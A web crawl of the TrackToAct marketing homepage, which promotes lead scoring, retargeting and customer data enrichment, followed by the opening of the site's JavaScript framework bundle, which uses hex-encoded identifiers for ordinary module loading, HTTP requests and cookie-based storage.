

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tracktoact.com/
body_size: 9768
content:
<!DOCTYPE html><html><head><meta name='viewport' content='width=device-width'><link rel='canonical' href='https://tracktoact.com/' /><link rel='shortlink' href='https://tracktoact.com/' /><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><link rel='shortcut icon' href='/favicon.ico' type='ico' /><meta name='description' content='TrackToAct offers the tools that help you reach more customers and squeeze the most conversions out of your marketing budget!'/><meta name='generator' content='sjedon 1.0' /><meta property="og:title" content="" /><meta property="og:type" content="product" /><meta property="og:url" content="https://tracktoact.com/"/><meta property="og:image" content="undefined" /><meta property="og:site_name" content="TrackToAct" /><meta property="og:description" content="TrackToAct offers the tools that help you reach more customers and squeeze the most conversions out of your marketing budget!" /><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@TrackToAct"/><meta name="twitter:domain" content="@TrackToAct"/><meta name="twitter:creator" content="@TrackToAct"/><title>The Best Lead Discovery, Scoring &amp; Retargeting Tool | TrackToAct</title><style type="text/css">body { margin: 0; padding: 0; } </style><link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /></head><body><div id='__initialpagecontent'><img alt="" src="[data-uri]" /><p style='font-size:110%;'>Loading, please wait ...</p><p id='tableviewt2a_app_viewer_catalog_list_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_0_0_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_0_0_header_0_0_0'>The Best Lead Discovery, Scoring &amp; Retargeting Tool</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_0_0_header_0_1_1'>TrackToAct offers the tools that help you reach more customers and squeeze the most conversions out of your marketing budget!</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_1_1'>Sign Up!</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_2_2_interim_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_2_2_interim_0_left_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_2_2_interim_0_left_0_0_0_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_2_2_interim_0_left_0_1_1_header_0'>Listbased Retargeting</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_2_2_interim_0_left_0_1_1_footer_1'>Our platform searches for customers across the web&nbsp; and brings them back to your landing page. The retargeting is done automatically based on your business and customer profiles.<br /><br />You set the budget! No minimums. No long term contracts. No surprises.</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_3_3_interim_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_3_3_interim_0_left_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_3_3_interim_0_left_0_0_0_header_0'>The Most Advanced Lead Scoring Technology</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_3_3_interim_0_left_0_0_0_footer_1'>Visileads(tm) is the market leader in lead scoring and profiling technologies. Score leads and update your CRM system based on customer's web behavior, email interactions and any other additional data-point. Consolidate customer information across your brands and channels.</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_3_3_interim_0_left_0_1_1_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_4_4_interim_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_4_4_interim_0_left_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_4_4_interim_0_left_0_0_0_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_4_4_interim_0_left_0_1_1_header_0'>Enrich Customer Database</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_4_4_interim_0_left_0_1_1_footer_1'>Automatically append and complete missing information that customers did not enter. Customer profiles are enriched using public, proprietary and behavioral data to give you high quality leads.</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_5_5_interim_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_5_5_interim_0_left_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_5_5_interim_0_left_0_0_0_header_0'>Codeless Integration</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_5_5_interim_0_left_0_0_0_footer_1'>Simple to use interface. No instrumentation required. No programming needed.</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_5_5_interim_0_left_0_1_1_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_0_0_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_0_0_header_0_0_0'>The Best Lead Discovery, Scoring &amp; Retargeting Tool</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_0_0_header_0_1_1'>TrackToAct offers the tools that help you reach more customers and squeeze the most conversions out of your marketing budget!</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_1_1'>Sign Up!</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_2_2_interim_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_2_2_interim_0_left_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_2_2_interim_0_left_0_0_0_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_2_2_interim_0_left_0_1_1_header_0'>Listbased Retargeting</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_2_2_interim_0_left_0_1_1_footer_1'>Our platform searches for customers across the web&nbsp; and brings them back to your landing page. The retargeting is done automatically based on your business and customer profiles.<br /><br />You set the budget! No minimums. No long term contracts. No surprises.</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_3_3_interim_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_3_3_interim_0_left_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_3_3_interim_0_left_0_0_0_header_0'>The Most Advanced Lead Scoring Technology</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_3_3_interim_0_left_0_0_0_footer_1'>Visileads(tm) is the market leader in lead scoring and profiling technologies. Score leads and update your CRM system based on customer's web behavior, email interactions and any other additional data-point. Consolidate customer information across your brands and channels.</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_3_3_interim_0_left_0_1_1_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_4_4_interim_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_4_4_interim_0_left_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_4_4_interim_0_left_0_0_0_header_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_4_4_interim_0_left_0_1_1_header_0'>Enrich Customer Database</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_4_4_interim_0_left_0_1_1_footer_1'>Automatically append and complete missing information that customers did not enter. Customer profiles are enriched using public, proprietary and behavioral data to give you high quality leads.</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_5_5_interim_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_5_5_interim_0_left_0'></p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_5_5_interim_0_left_0_0_0_header_0'>Codeless Integration</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_5_5_interim_0_left_0_0_0_footer_1'>Simple to use interface. No instrumentation required. No programming needed.</p>
<p id='tableviewt2a_app_viewer_catalog_list_header_0_5_5_interim_0_left_0_1_1_header_0'></p>
<script type='text/javascript'>  var removeElement = function(element)	       {          element.parentNode.removeChild(element);       };      var clearfn = function()       {          if (document.getElementById('modtaskrootdiv_idoverlaywrapper') && document.getElementById('__initialpagecontent'))          {            removeElement(document.getElementById('__initialpagecontent'));   }          else          {            setTimeout(clearfn, 50);         }       };       clearfn();            </script><ul><li><a href='/'>/</a></li><li><a href='/pricing'>/pricing</a></li><li><a href='/customers'>/customers</a></li><li><a href='/about'>/about</a></li><li><a href='/privacy-policy'>/privacy-policy</a></li><li><a href='/knowledgebase'>/knowledgebase</a></li><li><a href='/knowledgebase/infusionsoft'>/knowledgebase/infusionsoft</a></li></ul></div></body><script type='text/javascript' language='javascript' src='/index.js'></script>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://tracktoact.com/index.js
body_size: 1033364
content:
(function() { if (typeof(JSINCLUDEOBJECT) != 'undefined') { alert('JSINCLUDEOBJECT.already.presennt.'); return }; var JSINCLUDEOBJECT_ENTRYPOINT="ui\\entrypoint"; var JSINCLUDEOBJECT = false;
var JSINCLUDEOBJECT_AUTOSTART=true; function widgetstartcallback(p1) { return JSINCLUDEOBJECT; } 
var a494e4c494e4553544f5245 = {};a494e4c494e4553544f5245["minicore"] = "\r\nvar modtask = \n{\n	platform : false,\n	usermodule : false,\n\n	// a4b65726e656c\n	// a4b65726e656c.rootmodule [a4d696e69636f7265]\n	// a4b65726e656c.rootmodule.usermodule [Usermodule at build time]\n	// usermodule at a minimum must implement servicecallback  \n	servicecallback : function(evt, platobject)\n	{\n 		if (evt == \"systemstart\")\n		{\n			// load the platform module first \n			// Do not use a6c6f61644d6f64756c65InModtask. we dont want to override the Log, Sleep, etc. :)\n			\n			if (typeof(platobject) == \"object\" && typeof(platobject[\"overridehostingmodule\"]) == \"string\")\n			{\n				modtask.platform = a4b65726e656c.a6c6f61644d6f64756c65(modtask, platobject[\"overridehostingmodule\"]); \n				modtask.platform[\"platobject\"] = platobject[\"platobject\"];\n			}\n			else \n			{\n				modtask.platform = a4b65726e656c.a6c6f61644d6f64756c65(modtask, \"host\\\\ie\\\\base\"); \n				modtask.platform[\"platobject\"] = platobject;\n			}				\n\n			// redirect these to the platform counterparts \n			a4b65726e656c.Log = modtask.platform.Log;\n			a4b65726e656c.Sleep = modtask.platform.Sleep;\n			a4b65726e656c.a657863657074696f6e546f537472696e67 = modtask.platform.a657863657074696f6e546f537472696e67;\n			a4b65726e656c.a676574506c6174666f726d4d6f64756c65 = function() { return modtask.platform; };\n			a4b65726e656c.a6765744275696c64496e666f = function() { return \"2015-12-13 15:44:02\"; } ;\n			a4b65726e656c[\"a6765744d6f64756c6550617468\"] = false;\n			if (modtask.platform[\"a6765744d6f64756c6550617468\"]) \n				a4b65726e656c[\"a6765744d6f64756c6550617468\"] = modtask.platform[\"a6765744d6f64756c6550617468\"];\n\n			a4b65726e656c[\"a656e6452756e74696d65\"] = function()\n			{\n				return modtask.platform.a656e6452756e74696d65();\n			} \n\n			a4b65726e656c[\"a676574526f6f74506174684966416e79\"] = function() \n			{\n				var ret = \"\";\n				try { \n					if (typeof(a4b65726e656c.a726f6f744d6f64756c65.usermodule[\"a676574526f6f74506174684966416e79\"]) == \"function\")\n						ret = a4b65726e656c.a726f6f744d6f64756c65.usermodule[\"a676574526f6f74506174684966416e79\"]();\n				} catch(e) { }\n				return ret;\n			}\n			// Fix these \n			modtask.Log = a4b65726e656c.Log;\n			modtask.Sleep = a4b65726e656c.Sleep;\n			modtask.a657863657074696f6e546f537472696e67 = a4b65726e656c.a657863657074696f6e546f537472696e67;\n			modtask.a676574506c6174666f726d4d6f64756c65 = a4b65726e656c.a676574506c6174666f726d4d6f64756c65;\n			a4b65726e656c[\"a73797374656d6865616c7468796d7367\"] = \"System Healthy. 100 percent pass rate for modules\";\n \n			try \n			{\n				modtask.usermodule = a4b65726e656c.a6c6f61644d6f64756c65InModtask(modtask, \"host\\\\browser\\\\widgetstartcallback\");\n				modtask.usermodule.servicecallback(\"init\"); \n			}\n			catch(e)\n			{\n 				var txt = \"CRASH in usermodule: \" + a4b65726e656c.a657863657074696f6e546f537472696e67(e);\n 				modtask.platform.a73686f77556e68616e646c65644b65726e656c457863657074696f6e4d7367(txt);\n				return txt;\n			} \n		}\n		// For Testing Only \n		if (evt == \"init\")\n		{\n			modtask.Log(\"INIT CALLED!\");\n		}\n		return evt;\n	},\n\n	externalCall : function(obj, failed)\n	{\n		var msg = \"\";\n		try \n		{\n			if (failed)\n			{\n				msg = obj[\"p\"];\n			}\n			else\n			{\n				return obj[\"fn\"](obj[\"p\"]);\n			}\n 		}\n		catch(e)\n		{\n			failed = true;\n			msg = a4b65726e656c.a657863657074696f6e546f537472696e67(e);\n		}  \n		var ctx = \"\";\n		if (obj[\"context\"])\n			ctx = obj[\"context\"];\n		var txt = \"externalCall \" + ctx + \" :::\" + msg + \"\";\n		modtask.platform.a73686f77556e68616e646c65644b65726e656c457863657074696f6e4d7367(txt);\n		return txt;		\n	},		\n\n	getDependencies : function(moduleconfig)\n	{\n		var ret =  []; \n		return ret;		\n	}\n}";a494e4c494e4553544f5245["host\\ie\\base"] = "\r\n\r\nvar modtask =\r\n{\r\nplatobject : false,\r\n\r\na6d6f647370617468 :\r\n{\r\n\"file\" : \"host\\\\browser\\\\file\"\r\n\r\n\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret = [];\r\nvar p;\r\nfor(p in modtask.a6d6f647370617468)\r\nret[ret.length] = [\"modtask\", modtask.a6d6f647370617468[p]];\r\nreturn ret;\r\n},\r\n\r\na6765744d6f64756c6550617468 : function(name)\r\n{\r\nif (typeof(modtask.a6d6f647370617468[name]) != \"string\")\r\na4b65726e656c.Fail(\"a6765744d6f64756c6550617468 \" + name);\r\nreturn modtask.a6d6f647370617468[name];\r\n},\r\n\r\na656e6452756e74696d65 : function()\r\n{\r\nwindow.close();\r\n},\r\n\r\na73686f77556e68616e646c65644b65726e656c457863657074696f6e4d7367 : function(str)\r\n{\r\nalert(str);\r\n},\r\n\r\n\"Log\" : function(s)\r\n{\r\n\r\nif (typeof(alert) == \"function\")\r\n{\r\n\r\n}\r\n},\r\n\r\n\"Sleep\" : function(miliseconds)\r\n{\r\n\r\n},\r\n\r\n\"a657863657074696f6e546f537472696e67\" : function(e)\r\n{\r\nvar ret = \"\";\r\nif (typeof(e.message) == \"string\" && e.message.length > 0)\r\nret = e.message;\r\nelse\r\n{\r\nfor(p in e)\r\n{\r\nret += p + \" \" + e[p] + \" \";\r\nif (p == \"number\")\r\n{\r\nvar map =\r\n{\r\n\"-2147417848\" : \"is 0x80010108 which indicates \",\r\n\r\n\"-2147467259\" : \"is 0x80004005 which indicates data access error or permission denied.\"\r\n}\r\nif (map[e[p]+\"\"])\r\n{\r\nret+= map[e[p]+\"\"] + \" \";\r\n}\r\n}\r\n}\r\n}\r\nreturn ret;\r\n},\r\n\r\na676574586d6c48747470 : function()\r\n{\r\nreturn new ActiveXObject('Microsoft.XMLHTTP');\r\n},\r\n\r\nprocessAsyncXMLHttpResponse : function(xmlhttp, callback)\r\n{\r\nif (xmlhttp.readyState==4 && xmlhttp.status==200)\r\n{\r\ncallback(xmlhttp.responseText);\r\n}\r\n},\r\n\r\na63616c6c586d6c487474704f626a656374 : function(_modtask, method, url, postdata, contenttype, auth, callback, onerror)\r\n{\r\nvar shouldfail = false;\r\ntry\r\n{\r\nmethod = method.toUpperCase();\r\nvar xmlhttp = modtask.a676574586d6c48747470();\r\nvar ret = '';\r\nvar isAsync = false;\r\n\r\nif (typeof(callback) == \"function\")\r\n{\r\nisAsync = true;\r\nxmlhttp.onreadystatechange = function()\r\n{\r\nmodtask.processAsyncXMLHttpResponse(xmlhttp, callback);\r\n}\r\ntry\r\n{\r\nxmlhttp.onerror  = function(oError)\r\n{\r\nif (typeof(onerror) == \"function\")\r\nonerror(\"Network error while trying to access. '\" + url + \"'. This might be caused by cross-domain access issues.\");\r\n}} catch(e) {}\r\n}\r\nxmlhttp.open(method, url, isAsync);\r\nxmlhttp.setRequestHeader(\"Content-Type\", contenttype);\r\nif(typeof(auth) == \"string\" && auth.length > 0)\r\nxmlhttp.setRequestHeader(\"Authorization\", auth);\r\nxmlhttp.setRequestHeader(\"Connection\", \"close\");\r\nif (isAsync)\r\n{\r\n}\r\nelse\r\n{\r\nxmlhttp.onreadystatechange=function() {\r\nif (xmlhttp.readyState==4) {\r\nret =  xmlhttp.responseText;\r\n}\r\n};\r\n}\r\n\r\nif (method == \"POST\" || method == \"PUT\")\r\n{\r\nxmlhttp.setRequestHeader(\"Content-length\", postdata.length);\r\nxmlhttp.send(postdata);\r\n}\r\nelse\r\n{\r\nxmlhttp.send(null);\r\n}\r\n\r\nif (isAsync)\r\nreturn \"\";\r\n\r\nret =  xmlhttp.responseText;\r\n\r\nif ((xmlhttp.status+\"\").indexOf(\"2\") == 0)\r\n{\r\n\r\n}\r\nelse\r\n{\r\nshouldfail = true;\r\n}\r\n}\r\ncatch(e)\r\n{\r\n\r\n\r\n\r\n\r\n\r\n\r\nshouldfail = true;\r\nret = _modtask.getErrorTxt(url, 0);\r\nif (e[\"description\"].indexOf(\"The system cannot locate the resource specified\") == 0)\r\nret += \"\" ;  // \"network connectivity\";\r\nelse if (e[\"description\"].indexOf(\"Permission denied\") == 0)\r\nret += \"\";\r\nelse if (e[\"number\"] == -2147467259 || e[\"number\"] == -2146828212)\r\n{\r\nret += \"\";  // \"Malformed URL\";\r\n}\r\nelse\r\nret += \"UNKNOWN: \" + e[\"description\"] + \" \" + url;\r\n}\r\nxmlhttp = null;\r\nif (shouldfail)\r\n{\r\nif (isAsync)\r\n{\r\nif (typeof(onerror) == \"function\")\r\n{\r\nonerror(ret + \" \");\r\n}\r\n}\r\nelse\r\n{\r\n_modtask.Fail(ret);\r\n}\r\n}\r\nelse\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\file"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\nfilemod : false,\r\npath : {},\r\n\r\ninit : function()\r\n{\r\nmodtask.modcookie = modtask.ldmod(\"host\\\\browser\\\\cookie\");\r\n\r\n},\r\n\r\nafterInit : function(_filemod)\r\n{\r\n\r\nmodtask.filemod = _filemod;\r\n\r\n\r\n},\r\n\r\na637265617465466f6c64657232 : function(_modtask, path)\r\n{\r\nmodtask.path[path] = \"\";\r\n},\r\n\r\na72656d6f7665466f6c646572 : function(_modtask, destdir)\r\n{\r\nmodtask.path[destdir] = false;\r\n},\r\n\r\n\r\na67657454656d7046756c6c46696c6550617468 : function(prefix)\r\n{\r\nvar dt = modtask.ldmod(\"core\\\\datetime\");\r\nif (!prefix)\r\nprefix = \"\";\r\nreturn \"temp\\\\\" + dt.a6e6f77496e4d696c6973656373() + prefix;\r\n},\r\n\r\ngetTempFullPath : function()\r\n{\r\nreturn modtask.filemod.a676574506174684e616d6546726f6d46756c6c50617468(modtask.a67657454656d7046756c6c46696c6550617468());\r\n},\r\n\r\na67657454656d7046696c656e616d65 : function()\r\n{\r\nreturn modtask.filemod.a67657446696c656e616d6546726f6d46756c6c50617468(modtask.a67657454656d7046756c6c46696c6550617468());\r\n},\r\n\r\nwriteFile : function(filePath, content, append)\r\n{\r\nif (!modtask.path[filePath])\r\n{\r\nmodtask.path[filePath] = modtask.modcookie.readCookie(filePath);\r\nif (modtask.path[filePath] == null) modtask.path[filePath] == \"\";\r\n\r\n}\r\nif (append)\r\nmodtask.path[filePath] += content;\r\nelse\r\nmodtask.path[filePath] = content;\r\n\r\nmodtask.modcookie.createCookie(filePath, modtask.path[filePath]);\r\n},\r\n\r\na7772697465546f5465787446696c65 : function(filePath, content, append)\r\n{\r\n\r\ncontent = content + a4d696e69636f7265.a6e65774c696e65;\r\nreturn modtask.writeFile(filePath, content, append);\r\n},\r\n\r\nreadFileEx : function(_modtask, path, absolute)\r\n{\r\nif (!modtask.FileExists(path))\r\nmodtask.Fail(\"readFileEX: file does not exist \" + path);\r\nelse\r\nreturn modtask.path[path];\r\n},\r\n\r\na617070656e64546f46696c65 : function(path, str)\r\n{\r\nreturn modtask.a7772697465546f5465787446696c65(path, str, true);\r\n},\r\n\r\nFileExists : function(path)\r\n{\r\nmodtask.path[path] = modtask.modcookie.readCookie(path);\r\nif (!modtask.path[path] || modtask.path[path] == null)\r\n{\r\nmodtask.path[path] = false;\r\nreturn false;\r\n}\r\nelse\r\nreturn true;\r\n},\r\n\r\na64656c65746546696c65: function(path)\r\n{\r\nmodtask.path[path] = false;\r\nmodtask.modcookie.eraseCookie(path);\r\n},\r\n\r\na666f6c646572457869737473 : function(path)\r\n{\r\nreturn modtask.FileExists(path);\r\n},\r\n\r\na6d6170706564436f7079 : function(map, rootdir, destdir)\r\n{\r\nmodtask.Fail(\"a6d6170706564436f7079.browser\");\r\n},\r\n\r\na6974657261746546696c65636f6e74656e74 : function(_modtask, context)\r\n{\r\nif (!context[\"path\"])\r\nmodtask.Fail(\"path not set\");\r\n\r\nif (!modtask.FileExists(context[\"path\"]))\r\nmodtask.Fail(\"a6974657261746546696c65636f6e74656e74: file not exist \" + context[\"path\"]);\r\nvar fileContent = modtask.readFileEx(modtask, context[\"path\"], true);\r\nfileContent = fileContent.split(a4d696e69636f7265.a6e65774c696e65);\r\nvar ret;\r\nvar lnno = 0;\r\nvar newln;\r\nvar line = {}, hasmore;\r\ndo {\r\nnewln = fileContent[lnno++];\r\ncontext[\"fn\"](lnno, \"\", newln);\r\n} while(lnno < fileContent.length-1);\r\n},\r\n\r\nMoveFile :function(_modtask, src, dst)\r\n{\r\nmodtask.path[dst] = modtask.path[src];\r\nmodtask.path[src] = false;\r\n},\r\n\r\na69746572617465466f6c646572636f6e74656e74 : function(_modtask, context)\r\n{\r\nmodtask.Fail(\"a6d6170706564436f7079.a69746572617465466f6c646572636f6e74656e74\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"core\\\\datetime\"],\r\n[\"modtask\", \"host\\\\browser\\\\cookie\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n}\r\n";a494e4c494e4553544f5245["core\\string"] = "\r\n\r\nvar modtask =\r\n{\r\na5645524946595f535452494e472 : function(res, val)\r\n{\r\nreturn modtask.a5645524946595f535452494e47(modtask, res, val);\r\n},\r\n\r\na5645524946595f535452494e47 : function(ctx, res, val)\r\n{\r\nif (res != val || typeof(res) == \"undefined\" || typeof(val) == \"undefined\")\r\nctx.Fail(a4d696e69636f7265.a6e65774c696e65 + \"a5645524946595f535452494e47(\" + a4d696e69636f7265.a6e65774c696e65 + \"'\" + res.replace(/\\r/g, \"\\\\r\").replace(/\\n/g, \"\\\\n\").replace(/\\t/g, \"\\\\t\") + \"'\" + a4d696e69636f7265.a6e65774c696e65 + \" !=  \" + a4d696e69636f7265.a6e65774c696e65 +  \"'\" + val + \"')\");\r\n},\r\n\r\na5645524946595f535542535452494e472 : function(res, val)\r\n{\r\nif (typeof(res) == \"undefined\" || typeof(val) == \"undefined\" || !modtask.contains(res, val))\r\nmodtask.Fail(\"a5645524946595f535542535452494e47(\" + a4d696e69636f7265.a6e65774c696e65 + \"'\" + res + \"'\" + a4d696e69636f7265.a6e65774c696e65 + \" NOT_SUPERSTRING \" + a4d696e69636f7265.a6e65774c696e65 +  \"'\" + val + \"')\");\r\n},\r\n\r\nsplitLast : function(str, token)\r\n{\r\nvar tmp = str.split(token);\r\nif (tmp.length <2) modtask.Fail(\"splitLast.\" + str + \".\" + token);\r\nvar ret = [];\r\nret[0] = \"\";\r\nret[1] = tmp[tmp.length-1];\r\nret[0] = str.substr(0, str.length-ret[1].length-token.length);\r\nreturn ret;\r\n},\r\n\r\na7265706c616365546f6b656e73 : function(content, tokens)\r\n{\r\nvar p;\r\nfor(p in tokens)\r\n{\r\nvar exp = p.replace(/\\\\/g, \"\\\\\\\\\").replace(/\\[/g,\"\\\\[\").replace(/\\$/g, \"\\\\$\").replace(/\\(/g, \"\\\\(\").replace(/\\)/g, \"\\\\)\");\r\nvar re = new RegExp(exp,\"g\");\r\ncontent = content.replace(re, tokens[p]);\r\n}\r\nreturn content;\r\n},\r\n\r\ntoByteArray : function(str)\r\n{\r\nvar i, ret = [];\r\nfor(i=0; i < str.length; ++i)\r\nret[i] = str.charCodeAt(i);\r\nreturn ret;\r\n},\r\n\r\ntrim : function(str, extra)\r\n{\r\nstr = str.replace(/^\\s+|\\s+$/g, \"\");\r\nif (extra == \"nonprintable\")\r\nstr = str.replace( /[^a-zA-Z0-9\\s-@\\.\\<\\>=\"'_\\\\\\&,\\/]/g, \"\");\r\nreturn str;\r\n},\r\n\r\ncontains : function(str1, str2)\r\n{\r\nvar i;\r\nif (typeof(str2) == \"object\")\r\n{\r\nfor(i=0; i < str2.length; ++i)\r\nif (modtask.contains(str1, str2[i]))\r\nreturn true;\r\n}\r\nstr1 = str1 + \"\";str2 = str2 + \"\";\r\nreturn (str1.indexOf(str2) >= 0);\r\n},\r\n\r\na6e6f4361707350726573656e74 : function(str)\r\n{\r\nreturn str.match(/[A-Z]+/) == null;\r\n\r\n},\r\n\r\n\r\na737472436c65616e31303133 : function(str, rpl, keep1013)\r\n{\r\nvar ret = \"\";\r\nvar i;\r\nfor(i=0; i < str.length; ++i)\r\n{\r\nif (str.charCodeAt(i) == 13 || str.charCodeAt(i) == 10)\r\n{\r\nif (keep1013)\r\nret += str.substr(i,1);\r\nif (rpl)\r\nret += rpl\r\ncontinue;\r\n}\r\nelse\r\nret += str.substr(i,1);\r\n\r\n}\r\nreturn ret;\r\n},\r\n\r\na73746172747357697468 : function(str1, str2)\r\n{\r\nvar core = modtask.ldmod(\"core\\\\core\");\r\nif (core.a7265616c547970654f66(str2) == \"array\")\r\n{\r\nvar p;\r\nfor(p in str2)\r\n{\r\nif (this.a73746172747357697468(str1, str2[p]))\r\nreturn true;\r\n}\r\nreturn false;\r\n}\r\n\r\nif (str1.length >= str2.length)\r\n{\r\nif (str1.substr(0, str2.length) == str2)\r\nreturn true;\r\n}\r\nreturn false;\r\n},\r\n\r\na656e647357697468 : function(str1, str2)\r\n{\r\nif (str1.length >= str2.length)\r\n{\r\nif (str1.substr(str1.length-str2.length, str2.length) == str2)\r\nreturn true;\r\n}\r\nreturn false;\r\n},\r\n\r\nnSpace: function(s,n)\r\n{\r\nreturn modtask.nStrrpt(s, n, \" \");\r\n},\r\n\r\nnStrrpt : function(s,n, str)\r\n{\r\nvar ret = s + \"\";\r\nwhile(ret.length < n)\r\nret += str;\r\nreturn ret;\r\n},\r\n\r\na74776f446967697473 : function(s)\r\n{\r\nif (s < 10)\r\nreturn \"0\" + s;\r\nelse\r\nreturn s;\r\n},\r\n\r\na72616e646f6d4e4469676974 : function(n)\r\n{\r\nvar i;\r\nvar ret = \"\";\r\nfor (i=0; i < n ; ++i)\r\nret += (Math.round(Math.random()*1000) + \"\").substr(0,1);\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"core\\\\core\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["core\\core"] = "\r\n\r\nvar modtask =\r\n{\r\nisUndef : function(v)\r\n{\r\nreturn (typeof(v) == \"undefined\");\r\n},\r\n\r\na7265616c547970654f66 : function(v) {\r\nif (typeof(v) == \"object\") {\r\nif (v === null) return \"null\";\r\nif (v.constructor == (new Array).constructor) return \"array\";\r\nif (v.constructor == (new Date).constructor) return \"date\";\r\nif (v.constructor == (new RegExp).constructor) return \"regex\";\r\nreturn \"object\";\r\n}\r\nreturn typeof(v);\r\n},\r\n\r\na61727261794d61746368 : function(p, arr)\r\n{\r\nvar i;\r\nfor(i=0; i < arr.length; ++i)\r\nif (p.match(arr[i]))\r\nreturn true;\r\nreturn 